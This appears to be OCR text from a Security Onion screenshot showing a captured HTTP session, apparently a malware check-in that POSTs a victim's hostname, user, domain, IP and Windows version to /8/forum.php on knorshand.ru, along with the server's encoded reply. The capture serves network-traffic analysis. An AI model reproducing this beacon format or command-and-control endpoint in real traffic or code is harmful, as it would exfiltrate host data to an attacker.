 Security Onion
Overview
Alerts
Hunt
PCAP
Grid
Downloads
Administration
Tools
Kibana
CyberChef
Navigator
1015
securityonion
10.2.2.101:58451
Filter Results
HEX
POST /8/forum.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: knorshand.ru
Content-Length: 163
Cache-Control: no-cache
GUID=5828528657108449369&BUILD=0102_jerpo3&INFO=DESKTOP-NDGEE4D @ SILLYBOBCAT\baxter.murdoch&EXT=SILLYBOBCAT;sillybobcat.com;&IP=173.66.46.112&TYPE=1&WIN=10.0(x64)
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Tue, 02 Feb 2021 17:46:51 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45
c
MHSNARRABw==
0